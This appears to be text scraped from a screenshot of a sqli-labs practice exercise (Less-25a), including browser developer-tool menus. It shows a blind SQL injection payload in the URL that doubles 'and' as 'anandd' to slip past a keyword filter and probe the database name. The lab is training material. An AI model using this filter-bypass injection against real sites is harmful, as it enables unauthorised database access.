 Welcome Dhakkan
Your Login name:Dumb
Your Password:Dumb
SQLI DUMB SERIES-25a
All Your 'OR'
and
'AND' belong to us.
Hint: Your Input is Filtered with following result: 1 and substr(database(),1,1)='s'
Elements Console Sources Network Performance Memory Application Lighthouse HackBar HackBar HackTools
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://192.168.65.128/sqli-labs/Less-25a/?id=1 anandd substr(database(),1,1)='s'